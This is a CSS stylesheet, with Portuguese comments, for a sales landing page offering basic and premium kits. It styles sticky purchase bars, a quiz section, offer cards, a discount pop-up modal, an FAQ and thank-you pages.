/* ==========================================================================
   1. BARRAS DE FIXAÇÃO (Desktop Topo / Mobile Rodapé)
   ========================================================================== */

/* Desktop Top Bar (apenas >= 769px) */
.barra-fixa-desktop {
  display: none;
}

@media (min-width: 769px) {
  .barra-fixa-desktop {
    display: block;
    position: sticky;
    top: 0;
    z-index: 100;
    background-color: var(--azul-rio-profundo);
    border-bottom: 2px solid rgba(31, 138, 122, 0.4);
    box-shadow: 0 4px 14px rgba(0, 0, 0, 0.25);
  }

  .barra-fixa-desktop .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 60px;
  }

  .barra-fixa-desktop .logo-wrapper {
    display: flex;
    align-items: center;
    gap: 0.65rem;
  }

  .barra-fixa-desktop .logo-texto {
    font-family: var(--font-titulo);
    font-weight: 700;
    font-size: 1.35rem;
    letter-spacing: 1px;
    color: var(--areia);
    text-transform: uppercase;
  }

  .barra-fixa-desktop .logo-tag {
    font-family: var(--font-corpo);
    font-size: 0.85rem;
    color: var(--verde-agua);
    background-color: rgba(31, 138, 122, 0.15);
    padding: 0.2rem 0.5rem;
    border-radius: 4px;
  }

  .barra-fixa-desktop .acoes-desktop {
    display: flex;
    align-items: center;
    gap: 1.5rem;
  }

  .barra-fixa-desktop .preco-topo {
    font-family: var(--font-titulo);
    font-size: 1.25rem;
    font-weight: 700;
    color: var(--laranja-colete);
  }

  .barra-fixa-desktop .preco-topo span {
    font-family: var(--font-corpo);
    font-size: 0.9rem;
    color: var(--areia);
    font-weight: 400;
  }

  .barra-fixa-desktop .btn-compra {
    min-height: 44px;
    padding: 0.5rem 1.25rem;
    font-size: 1.1rem;
    width: auto;
  }
}

/* Mobile Bottom Bar (apenas <= 768px, aparece após rolar além do hero) */
.barra-fixa-mobile {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.75rem;
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1000;
  background-color: var(--azul-rio-profundo);
  border-top: 2px solid var(--verde-agua);
  padding: 0.75rem 1rem;
  box-shadow: 0 -4px 18px rgba(0, 0, 0, 0.35);
  transform: translateY(110%);
  transition: transform var(--transicao-media);
}

.barra-fixa-mobile.visivel {
  transform: translateY(0);
}

.barra-fixa-mobile .info-mobile {
  display: flex;
  flex-direction: column;
}

.barra-fixa-mobile .preco-mobile {
  font-family: var(--font-titulo);
  font-size: 1.45rem;
  font-weight: 700;
  color: var(--laranja-colete);
  line-height: 1;
}

.barra-fixa-mobile .texto-mobile {
  font-family: var(--font-corpo);
  font-size: 0.8rem;
  color: var(--areia);
  white-space: nowrap;
}

.barra-fixa-mobile .btn-compra {
  width: auto;
  flex-shrink: 0;
  padding: 0.65rem 1.2rem;
  font-size: 1.15rem;
  min-height: 48px;
}

@media (min-width: 769px) {
  .barra-fixa-mobile {
    display: none !important;
  }
}

/* ==========================================================================
   2. SEÇÃO HERO (Fundo Azul-Rio, Texto Areia)
   ========================================================================== */
.secao-hero {
  background-color: var(--azul-rio);
  color: var(--areia);
  padding-top: 2.5rem;
  padding-bottom: 3.5rem;
  border-bottom: 4px solid var(--verde-agua);
  position: relative;
}

.hero-grid {
  display: flex;
  flex-direction: column;
  gap: 2rem;
}

@media (min-width: 900px) {
  .hero-grid {
    display: grid;
    grid-template-columns: 1.15fr 0.85fr;
    align-items: center;
    gap: 3rem;
  }
}

.hero-conteudo .titulo-hero {
  font-size: 2.35rem;
  line-height: 1.08;
  color: var(--areia);
  margin-bottom: 1.25rem;
}

@media (min-width: 768px) {
  .hero-conteudo .titulo-hero {
    font-size: 3.5rem;
  }
}

.hero-conteudo .subtitulo-hero {
  font-size: 1.15rem;
  line-height: 1.55;
  color: #D6E2E6;
  margin-bottom: 1.75rem;
}

.hero-cta {
  margin-bottom: 1.5rem;
}

.hero-beneficios {
  display: flex;
  flex-direction: column;
  gap: 0.65rem;
  margin-top: 1.25rem;
}

@media (min-width: 540px) {
  .hero-beneficios {
    flex-direction: row;
    flex-wrap: wrap;
    gap: 1.25rem;
  }
}

.item-beneficio {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.95rem;
  font-weight: 500;
  color: var(--areia);
}

.item-beneficio svg {
  width: 18px;
  height: 18px;
  color: var(--verde-agua);
  flex-shrink: 0;
}

.hero-imagem {
  border-radius: var(--raio-borda);
  overflow: hidden;
  box-shadow: var(--sombra-card);
  border: 1px solid rgba(31, 138, 122, 0.4);
}

/* ==========================================================================
   3. SEÇÃO A CENA (Fundo Areia)
   ========================================================================== */
.secao-cena {
  background-color: var(--areia);
  color: var(--grafite);
  padding: 3.5rem 0;
}

.cena-wrapper {
  max-width: 780px;
  margin: 0 auto;
}

.cena-wrapper .paragrafo-cena {
  font-size: 1.15rem;
  line-height: 1.65;
  margin-bottom: 1.25rem;
  color: var(--grafite);
}

.cena-wrapper .paragrafo-destaque {
  font-weight: 600;
  color: var(--azul-rio);
  padding-left: 1rem;
  border-left: 4px solid var(--verde-agua);
}

/* ==========================================================================
   4. SEÇÃO POR QUE ACONTECE (Fundo Areia, Caixa Destacada)
   ========================================================================== */
.secao-porque {
  background-color: var(--areia);
  padding: 1rem 0 3.5rem 0;
}

.caixa-destaque-porque {
  background-color: var(--areia-card);
  border: 2px solid var(--areia-escuro);
  border-left: 6px solid var(--verde-agua);
  border-radius: var(--raio-borda);
  padding: 1.75rem;
  box-shadow: var(--sombra-suave);
  max-width: 780px;
  margin: 0 auto;
}

.caixa-destaque-porque h3 {
  font-size: 1.85rem;
  color: var(--azul-rio);
  margin-bottom: 1rem;
}

.caixa-destaque-porque p {
  font-size: 1.1rem;
  line-height: 1.6;
  color: var(--grafite-suave);
}

/* ==========================================================================
   5. SEÇÃO O MECANISMO (Fundo Azul-Rio)
   ========================================================================== */
.secao-mecanismo {
  background-color: var(--azul-rio);
  color: var(--areia);
  padding: 4rem 0;
}

.mecanismo-cabecalho {
  max-width: 820px;
  margin-bottom: 2.5rem;
}

.mecanismo-cabecalho .titulo-secao {
  color: var(--areia);
}

.mecanismo-cabecalho p {
  font-size: 1.15rem;
  color: #D6E2E6;
}

/* Três Cards Grandes */
.cards-tres-sinais {
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
  margin-bottom: 2.5rem;
}

@media (min-width: 820px) {
  .cards-tres-sinais {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 1.5rem;
  }
}

.card-sinal {
  background-color: var(--azul-rio-profundo);
  border: 2px solid rgba(31, 138, 122, 0.4);
  border-radius: var(--raio-borda);
  padding: 1.75rem 1.5rem;
  display: flex;
  flex-direction: column;
  gap: 1rem;
  transition: transform var(--transicao-rapida), border-color var(--transicao-rapida);
}

.card-sinal:hover {
  transform: translateY(-4px);
  border-color: var(--verde-agua);
}

.card-sinal-topo {
  display: flex;
  align-items: center;
  gap: 0.85rem;
}

.icone-sinal-svg {
  width: 44px;
  height: 44px;
  background-color: rgba(31, 138, 122, 0.15);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.card-sinal-nome {
  font-family: var(--font-titulo);
  font-size: 1.75rem;
  font-weight: 700;
  letter-spacing: 1px;
  color: var(--areia);
}

.card-sinal-pergunta {
  font-size: 1.05rem;
  color: #E2ECEF;
  line-height: 1.45;
  font-weight: 500;
}

.mecanismo-rodape-texto {
  max-width: 820px;
  font-size: 1.125rem;
  color: #D6E2E6;
  margin-bottom: 1.5rem;
}

/* Legenda do Semáforo */
.legenda-semaforo {
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
  background-color: rgba(9, 29, 39, 0.75);
  padding: 1.25rem 1.5rem;
  border-radius: var(--raio-borda);
  border: 1px solid rgba(255, 255, 255, 0.1);
  max-width: 820px;
}

@media (min-width: 640px) {
  .legenda-semaforo {
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    gap: 1rem;
  }
}

.pilula-semaforo {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--areia);
}

.ponto-semaforo {
  width: 14px;
  height: 14px;
  border-radius: 50%;
  flex-shrink: 0;
}

.ponto-verde {
  background-color: var(--verde-agua);
  box-shadow: 0 0 8px rgba(31, 138, 122, 0.6);
}

.ponto-amarelo {
  background-color: var(--amarelo-semaforo);
  box-shadow: 0 0 8px rgba(242, 193, 78, 0.6);
}

.ponto-vermelho {
  background-color: var(--vermelho-semaforo);
  box-shadow: 0 0 8px rgba(214, 69, 69, 0.6);
}

/* ==========================================================================
   6. SEÇÃO TESTE RÁPIDO INTERATIVO (Fundo Areia)
   ========================================================================== */
.secao-teste {
  background-color: var(--areia);
  padding: 4rem 0;
}

.teste-container {
  max-width: 720px;
  margin: 0 auto;
}

.teste-card {
  background-color: var(--branco);
  border: 2px solid var(--areia-escuro);
  border-radius: var(--raio-borda);
  padding: 1.75rem;
  box-shadow: var(--sombra-card);
}

@media (min-width: 640px) {
  .teste-card {
    padding: 2.25rem;
  }
}

.teste-progresso {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 1.25rem;
  padding-bottom: 0.75rem;
  border-bottom: 1px solid var(--areia-escuro);
}

.teste-progresso-texto {
  font-family: var(--font-titulo);
  font-size: 1.15rem;
  font-weight: 700;
  color: var(--verde-agua);
  letter-spacing: 0.5px;
}

.teste-pergunta-texto {
  font-size: 1.25rem;
  font-weight: 600;
  color: var(--azul-rio);
  line-height: 1.45;
  margin-bottom: 1.5rem;
}

.teste-opcoes {
  display: flex;
  flex-direction: column;
  gap: 0.85rem;
  margin-bottom: 1.5rem;
}

.opcao-btn {
  display: flex;
  align-items: flex-start;
  gap: 0.85rem;
  padding: 1rem 1.15rem;
  background-color: var(--areia-card);
  border: 2px solid #E2D9C5;
  border-radius: 8px;
  font-family: var(--font-corpo);
  font-size: 1.05rem;
  color: var(--grafite);
  text-align: left;
  cursor: pointer;
  width: 100%;
  min-height: 52px;
  transition: border-color var(--transicao-rapida), background-color var(--transicao-rapida);
}

.opcao-btn:hover:not(:disabled) {
  border-color: var(--verde-agua);
  background-color: #F0ECE2;
}

.opcao-letra {
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1.15rem;
  color: var(--azul-rio);
  flex-shrink: 0;
  width: 24px;
}

.opcao-btn.correta {
  border-color: var(--verde-agua);
  background-color: #EBF7F5;
  color: #0B4A40;
}

.opcao-btn.incorreta {
  border-color: var(--vermelho-semaforo);
  background-color: #FDF2F2;
  color: #7A1A1A;
}

.teste-explicacao {
  background-color: #F8F9FA;
  border-left: 4px solid var(--verde-agua);
  padding: 1.15rem;
  border-radius: 6px;
  margin-bottom: 1.5rem;
  display: none;
}

.teste-explicacao.visivel {
  display: block;
  animation: fadeIn 0.3s ease;
}

.teste-explicacao-titulo {
  font-weight: 700;
  font-size: 1rem;
  margin-bottom: 0.4rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.teste-explicacao-texto {
  font-size: 1rem;
  line-height: 1.5;
  color: var(--grafite-suave);
  margin-bottom: 0;
}

.btn-proxima {
  display: none;
  width: 100%;
  min-height: 52px;
  background-color: var(--azul-rio);
  color: var(--areia);
  border: none;
  border-radius: var(--raio-borda);
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1.25rem;
  text-transform: uppercase;
  cursor: pointer;
  letter-spacing: 0.5px;
  transition: background-color var(--transicao-rapida);
}

.btn-proxima:hover {
  background-color: var(--azul-rio-profundo);
}

.btn-proxima.visivel {
  display: flex;
  align-items: center;
  justify-content: center;
}

/* Tela final do teste */
.teste-conclusao {
  display: none;
  text-align: center;
  padding: 1rem 0;
}

.teste-conclusao.visivel {
  display: block;
}

.teste-conclusao-frase {
  font-size: 1.35rem;
  font-weight: 600;
  color: var(--azul-rio);
  line-height: 1.45;
  margin-bottom: 1.75rem;
}

/* ==========================================================================
   7. SEÇÃO O QUE VEM NO KIT (Fundo Azul-Rio)
   ========================================================================== */
.secao-kit {
  background-color: var(--azul-rio);
  color: var(--areia);
  padding: 4rem 0;
}

.kit-grid {
  display: flex;
  flex-direction: column;
  gap: 2.5rem;
}

@media (min-width: 900px) {
  .kit-grid {
    display: grid;
    grid-template-columns: 1.15fr 0.85fr;
    align-items: center;
    gap: 3rem;
  }
}

.kit-conteudo .titulo-secao {
  color: var(--areia);
}

.lista-itens-kit {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
  margin-bottom: 2rem;
}

.item-kit {
  display: flex;
  align-items: flex-start;
  gap: 1rem;
}

.item-kit-icone {
  width: 38px;
  height: 38px;
  border-radius: 8px;
  background-color: rgba(31, 138, 122, 0.2);
  border: 1px solid var(--verde-agua);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--verde-agua);
  flex-shrink: 0;
  margin-top: 2px;
}

.item-kit-icone svg {
  width: 20px;
  height: 20px;
}

.item-kit-texto {
  font-size: 1.1rem;
  line-height: 1.5;
  color: var(--areia);
}

.item-kit-texto strong {
  color: #FFFFFF;
  font-weight: 600;
}

.kit-frase-final {
  background-color: var(--azul-rio-profundo);
  border: 2px solid var(--verde-agua);
  border-radius: var(--raio-borda);
  padding: 1.15rem 1.35rem;
  font-weight: 600;
  color: var(--areia);
  font-size: 1.1rem;
  display: flex;
  align-items: center;
  gap: 0.75rem;
}

.kit-imagem {
  border-radius: var(--raio-borda);
  overflow: hidden;
  box-shadow: var(--sombra-card);
}

/* ==========================================================================
   8. SEÇÃO MOTORES COBERTOS (Fundo Areia)
   ========================================================================== */
.secao-motores {
  background-color: var(--areia);
  padding: 4rem 0;
}

.motores-container {
  max-width: 860px;
  margin: 0 auto;
}

.chips-motores {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
  margin-bottom: 1.75rem;
}

.chip-motor {
  display: inline-flex;
  align-items: center;
  background-color: var(--branco);
  border: 1.5px solid var(--areia-escuro);
  border-radius: 20px;
  padding: 0.5rem 1.15rem;
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1.15rem;
  color: var(--azul-rio);
  letter-spacing: 0.5px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.04);
}

.texto-motores-aviso {
  background-color: var(--areia-card);
  border-left: 4px solid var(--verde-agua);
  padding: 1.25rem 1.5rem;
  border-radius: 6px;
  font-size: 1.05rem;
  line-height: 1.6;
  color: var(--grafite);
}

/* ==========================================================================
   9. SEÇÃO PARA QUEM É / NÃO É (Fundo Areia, Duas Colunas)
   ========================================================================== */
.secao-publico {
  background-color: var(--areia);
  padding: 1rem 0 4rem 0;
}

.publico-grid {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
  max-width: 900px;
  margin: 0 auto;
}

@media (min-width: 768px) {
  .publico-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2rem;
  }
}

.card-publico {
  border-radius: var(--raio-borda);
  padding: 2rem 1.75rem;
  box-shadow: var(--sombra-suave);
}

.card-publico-sim {
  background-color: #EBF6F4;
  border: 2px solid var(--verde-agua);
}

.card-publico-nao {
  background-color: #FBF1F1;
  border: 2px solid #E4AAAA;
}

.card-publico-titulo {
  font-family: var(--font-titulo);
  font-size: 1.75rem;
  font-weight: 700;
  margin-bottom: 1.25rem;
  display: flex;
  align-items: center;
  gap: 0.65rem;
}

.card-publico-sim .card-publico-titulo {
  color: #0B4A40;
}

.card-publico-nao .card-publico-titulo {
  color: #8C2424;
}

.lista-publico {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.85rem;
}

.item-publico {
  display: flex;
  align-items: flex-start;
  gap: 0.75rem;
  font-size: 1.05rem;
  line-height: 1.5;
  color: var(--grafite);
}

.item-publico-icone {
  width: 22px;
  height: 22px;
  flex-shrink: 0;
  margin-top: 2px;
}

/* ==========================================================================
   10. SEÇÃO OFERTA (id="oferta", Fundo Azul-Rio, 2 Kits lado a lado)
   ========================================================================== */
.secao-oferta {
  background-color: var(--azul-rio);
  padding: 4.5rem 0;
  position: relative;
}

.oferta-container {
  max-width: 980px;
  margin: 0 auto;
}

.oferta-cabecalho {
  text-align: center;
  margin-bottom: 2.5rem;
}

.oferta-cabecalho .titulo-secao {
  color: var(--areia);
  margin-bottom: 0.5rem;
}

.oferta-cabecalho .subtitulo-oferta {
  color: #D6E2E6;
  font-size: 1.15rem;
}

.grid-dois-kits {
  display: flex;
  flex-direction: column;
  gap: 2rem;
  margin-bottom: 1.5rem;
}

@media (min-width: 768px) {
  .grid-dois-kits {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2rem;
    align-items: stretch;
  }
}

/* Card Comum a ambos os kits */
.card-kit {
  background-color: var(--areia);
  border-radius: var(--raio-borda);
  padding: 2.25rem 1.75rem;
  box-shadow: 0 16px 40px rgba(0, 0, 0, 0.4);
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  position: relative;
}

@media (min-width: 640px) {
  .card-kit {
    padding: 2.75rem 2rem;
  }
}

/* Card Kit Básico */
.card-kit-basico {
  border: 2px solid var(--areia-escuro);
}

/* Card Kit Premium (Destaque) */
.card-kit-premium {
  border: 3px solid var(--laranja-colete);
  background-color: #FAF7F0;
  box-shadow: 0 20px 48px rgba(0, 0, 0, 0.5);
  transform: translateY(0);
}

@media (min-width: 768px) {
  .card-kit-premium {
    transform: translateY(-8px);
  }
}

.badge-kit-premium {
  position: absolute;
  top: -15px;
  left: 50%;
  transform: translateX(-50%);
  background-color: var(--laranja-colete);
  color: var(--azul-rio);
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 0.95rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 0.35rem 1.25rem;
  border-radius: 20px;
  box-shadow: 0 4px 12px rgba(245, 124, 31, 0.4);
  white-space: nowrap;
}

.card-kit-topo {
  margin-bottom: 1.5rem;
}

.card-kit-titulo {
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1.85rem;
  color: var(--azul-rio);
  letter-spacing: 0.5px;
  text-transform: uppercase;
  margin-bottom: 0.5rem;
  line-height: 1.15;
}

.card-kit-subtitulo {
  font-size: 0.95rem;
  color: var(--grafite-claro);
  font-weight: 500;
}

.lista-itens-kit-oferta {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.85rem;
  text-align: left;
  margin: 0 auto 2rem auto;
  width: 100%;
}

.item-kit-oferta {
  display: flex;
  align-items: flex-start;
  gap: 0.75rem;
  font-size: 1.05rem;
  line-height: 1.45;
  color: var(--grafite);
}

.item-kit-oferta.item-bonus {
  background-color: rgba(31, 138, 122, 0.1);
  padding: 0.5rem 0.65rem;
  border-radius: 6px;
  border-left: 3px solid var(--verde-agua);
}

.item-kit-oferta svg {
  width: 18px;
  height: 18px;
  color: var(--verde-agua);
  flex-shrink: 0;
  margin-top: 3px;
}

.item-kit-oferta.item-indisponivel {
  color: #999999;
  text-decoration: line-through;
}

.item-kit-oferta.item-indisponivel svg {
  color: #B0B0B0;
}

.bloco-preco-kit {
  margin-bottom: 1.25rem;
}

.preco-destaque-kit {
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 3.25rem;
  color: var(--laranja-colete);
  line-height: 1;
  letter-spacing: -0.5px;
  margin-bottom: 0.35rem;
}

@media (min-width: 640px) {
  .preco-destaque-kit {
    font-size: 3.75rem;
  }
}

.detalhes-pagamento-kit {
  font-size: 0.95rem;
  color: var(--grafite-claro);
  font-weight: 500;
}

.card-kit .btn-compra {
  margin-bottom: 0.85rem;
}

/* ==========================================================================
   POP-UP MODAL DE DESCONTO EXCLUSIVO (KIT PREMIUM POR R$ 17,90)
   ========================================================================== */
.modal-desconto-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(9, 29, 39, 0.85);
  backdrop-filter: blur(6px);
  -webkit-backdrop-filter: blur(6px);
  z-index: 9999;
  display: none;
  align-items: center;
  justify-content: center;
  padding: 1rem;
  opacity: 0;
  transition: opacity 0.25s ease;
}

.modal-desconto-overlay.visivel {
  display: flex;
  opacity: 1;
}

.modal-desconto-container {
  background-color: var(--areia);
  border: 3px solid var(--laranja-colete);
  border-radius: 16px;
  max-width: 560px;
  width: 100%;
  max-height: 92vh;
  overflow-y: auto;
  padding: 2.25rem 1.75rem 1.75rem 1.75rem;
  position: relative;
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.7);
  text-align: center;
  animation: zoomInModal 0.3s cubic-bezier(0.16, 1, 0.3, 1);
}

@keyframes zoomInModal {
  from {
    opacity: 0;
    transform: scale(0.92) translateY(10px);
  }
  to {
    opacity: 1;
    transform: scale(1) translateY(0);
  }
}

.btn-fechar-modal {
  position: absolute;
  top: 12px;
  right: 16px;
  background: none;
  border: none;
  font-size: 2rem;
  line-height: 1;
  color: var(--grafite-claro);
  cursor: pointer;
  padding: 0.25rem 0.5rem;
  border-radius: 6px;
  transition: color var(--transicao-rapida);
}

.btn-fechar-modal:hover {
  color: var(--vermelho-semaforo);
}

.modal-badge-urgencia {
  display: inline-block;
  background-color: var(--laranja-colete);
  color: var(--azul-rio);
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 0.9rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 0.35rem 1rem;
  border-radius: 20px;
  margin-bottom: 1rem;
  box-shadow: 0 4px 12px rgba(245, 124, 31, 0.3);
}

.modal-titulo {
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1.85rem;
  color: var(--azul-rio);
  line-height: 1.15;
  text-transform: uppercase;
  margin-bottom: 0.75rem;
}

@media (min-width: 640px) {
  .modal-titulo {
    font-size: 2.15rem;
  }
}

.modal-subtitulo {
  font-size: 1.05rem;
  color: var(--grafite);
  line-height: 1.5;
  margin-bottom: 1.5rem;
}

.modal-caixa-vantagens {
  background-color: var(--areia-card);
  border: 1.5px solid var(--areia-escuro);
  border-radius: var(--raio-borda);
  padding: 1.35rem;
  margin-bottom: 1.5rem;
  text-align: left;
}

.modal-destaque-preco {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  background-color: rgba(31, 138, 122, 0.12);
  border: 1.5px dashed var(--verde-agua);
  border-radius: 10px;
  padding: 0.85rem;
  margin-bottom: 1.25rem;
  text-align: center;
}

.preco-antigo {
  font-size: 1.1rem;
  color: var(--grafite-claro);
  text-decoration: line-through;
  font-weight: 600;
}

.preco-novo {
  font-family: var(--font-titulo);
  font-size: 2.75rem;
  font-weight: 700;
  color: var(--laranja-colete);
  line-height: 1;
  margin: 0.2rem 0;
}

.preco-diferenca {
  font-size: 0.95rem;
  font-weight: 700;
  color: var(--verde-agua);
}

.modal-lista-bonus {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.65rem;
}

.modal-lista-bonus li {
  display: flex;
  align-items: flex-start;
  gap: 0.65rem;
  font-size: 0.98rem;
  line-height: 1.4;
  color: var(--grafite);
}

.modal-lista-bonus li svg {
  width: 17px;
  height: 17px;
  color: var(--verde-agua);
  flex-shrink: 0;
  margin-top: 2px;
}

.btn-modal-aceitar {
  width: 100%;
  font-size: 1.3rem;
  padding: 1rem 1.5rem;
  margin-bottom: 0.85rem;
  box-shadow: 0 8px 24px rgba(245, 124, 31, 0.4);
}

.link-continuar-basico {
  display: inline-block;
  font-size: 0.95rem;
  color: var(--grafite-claro);
  text-decoration: underline;
  text-underline-offset: 3px;
  cursor: pointer;
  padding: 0.5rem;
  transition: color var(--transicao-rapida);
}

.link-continuar-basico:hover {
  color: var(--azul-rio);
}

/* ==========================================================================
   11. SEÇÃO GARANTIA (Fundo Areia)
   ========================================================================== */
.secao-garantia {
  background-color: var(--areia);
  padding: 3.5rem 0;
}

.garantia-wrapper {
  max-width: 720px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  background-color: var(--areia-card);
  border: 2px solid var(--areia-escuro);
  border-radius: var(--raio-borda);
  padding: 2.25rem 1.75rem;
  box-shadow: var(--sombra-suave);
}

.escudo-garantia-svg {
  width: 72px;
  height: 72px;
  margin-bottom: 1.25rem;
  color: var(--verde-agua);
}

.titulo-garantia {
  font-size: 2rem;
  color: var(--azul-rio);
  margin-bottom: 0.85rem;
}

.texto-garantia {
  font-size: 1.15rem;
  line-height: 1.6;
  color: var(--grafite);
}

/* ==========================================================================
   12. SEÇÃO PERGUNTAS FREQUENTES (Acordeão, Fundo Areia)
   ========================================================================== */
.secao-faq {
  background-color: var(--areia);
  padding: 1rem 0 4rem 0;
}

.faq-container {
  max-width: 780px;
  margin: 0 auto;
}

.lista-faq {
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

.faq-item {
  background-color: var(--branco);
  border: 1.5px solid var(--areia-escuro);
  border-radius: var(--raio-borda);
  overflow: hidden;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.04);
}

.faq-pergunta-btn {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.35rem 1.5rem;
  background: none;
  border: none;
  text-align: left;
  font-family: var(--font-corpo);
  font-weight: 600;
  font-size: 1.125rem;
  color: var(--azul-rio);
  cursor: pointer;
  min-height: 52px;
}

.faq-pergunta-btn:hover {
  background-color: #FAF8F2;
}

.faq-icone-seta {
  width: 22px;
  height: 22px;
  color: var(--verde-agua);
  transition: transform var(--transicao-media);
  flex-shrink: 0;
}

.faq-item.aberto .faq-icone-seta {
  transform: rotate(180deg);
}

.faq-resposta-conteudo {
  max-height: 0;
  overflow: hidden;
  transition: max-height var(--transicao-media), padding var(--transicao-media);
  padding: 0 1.5rem;
}

.faq-item.aberto .faq-resposta-conteudo {
  max-height: 300px;
  padding: 0 1.5rem 1.35rem 1.5rem;
}

.faq-resposta-conteudo p {
  font-size: 1.05rem;
  line-height: 1.6;
  color: var(--grafite-suave);
  margin-bottom: 0;
}

/* ==========================================================================
   13. SEÇÃO CTA FINAL (Fundo Azul-Rio)
   ========================================================================== */
.secao-cta-final {
  background-color: var(--azul-rio);
  color: var(--areia);
  padding: 4.5rem 0;
  text-align: center;
  border-top: 4px solid var(--verde-agua);
}

.cta-final-wrapper {
  max-width: 720px;
  margin: 0 auto;
}

.cta-final-titulo {
  font-size: 2.25rem;
  line-height: 1.2;
  margin-bottom: 2rem;
  color: var(--areia);
}

@media (min-width: 768px) {
  .cta-final-titulo {
    font-size: 3rem;
  }
}

.cta-final-wrapper .btn-compra {
  max-width: 440px;
  margin: 0 auto;
}

/* ==========================================================================
   14. RODAPÉ (Fundo Grafite, Texto Pequeno)
   ========================================================================== */
.rodape-principal {
  background-color: var(--grafite);
  color: #CCCCCC;
  padding: 3rem 0 5rem 0; /* Espaço extra para a barra mobile fixa */
  font-size: 0.9rem;
  line-height: 1.6;
}

@media (min-width: 769px) {
  .rodape-principal {
    padding-bottom: 3rem;
  }
}

.rodape-container {
  max-width: 860px;
  margin: 0 auto;
  text-align: center;
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
}

.rodape-dados {
  font-weight: 500;
  color: #E0E0E0;
}

.rodape-links {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 1.5rem;
}

.rodape-links a {
  color: var(--areia);
  text-decoration: underline;
  text-underline-offset: 3px;
  transition: color var(--transicao-rapida);
}

.rodape-links a:hover {
  color: var(--verde-agua);
}

.rodape-avisos {
  color: #999999;
  font-size: 0.85rem;
  border-top: 1px solid #333333;
  padding-top: 1.25rem;
}

.rodape-avisos p {
  margin-bottom: 0.5rem;
}

/* ==========================================================================
   PÁGINAS INSTITUCIONAIS E DE OBRIGADO
   ========================================================================== */
.secao-institucional {
  background-color: var(--areia);
  padding: 3.5rem 0;
  min-height: 70vh;
}

.institucional-container {
  max-width: 800px;
  margin: 0 auto;
  background-color: var(--branco);
  border: 2px solid var(--areia-escuro);
  border-radius: var(--raio-borda);
  padding: 2.5rem 1.75rem;
  box-shadow: var(--sombra-card);
}

@media (min-width: 640px) {
  .institucional-container {
    padding: 3.5rem;
  }
}

.aviso-modelo {
  background-color: #FFF8E1;
  border: 1px solid #FFE082;
  border-left: 5px solid #FFA000;
  padding: 1rem 1.25rem;
  border-radius: 6px;
  font-weight: 600;
  color: #5D4037;
  margin-bottom: 2rem;
  font-size: 0.95rem;
}

.institucional-container h1 {
  font-size: 2.25rem;
  color: var(--azul-rio);
  margin-bottom: 1.5rem;
  line-height: 1.15;
}

.institucional-container h2 {
  font-size: 1.5rem;
  color: var(--azul-rio);
  margin-top: 1.75rem;
  margin-bottom: 0.75rem;
}

.institucional-container p,
.institucional-container li {
  font-size: 1.05rem;
  color: var(--grafite);
  line-height: 1.6;
}

.institucional-container ul {
  padding-left: 1.5rem;
  margin-bottom: 1.25rem;
}

.btn-voltar {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1.15rem;
  color: var(--azul-rio);
  margin-bottom: 1.5rem;
  text-transform: uppercase;
}

.btn-voltar:hover {
  color: var(--verde-agua);
}

/* Obrigado Page */
.card-obrigado {
  text-align: center;
  max-width: 680px;
  margin: 0 auto;
}

.icone-sucesso-svg {
  width: 76px;
  height: 76px;
  margin: 0 auto 1.5rem auto;
  color: var(--verde-agua);
}

.passos-obrigado {
  list-style: none;
  text-align: left;
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
  margin: 2rem 0;
}

.passo-item-obrigado {
  display: flex;
  align-items: flex-start;
  gap: 1rem;
  background-color: var(--areia-card);
  border: 1.5px solid var(--areia-escuro);
  border-radius: var(--raio-borda);
  padding: 1.25rem 1.5rem;
}

.numero-passo {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background-color: var(--azul-rio);
  color: var(--areia);
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1.25rem;
  display: flex;
  align-items: center;
  justify-content: center;
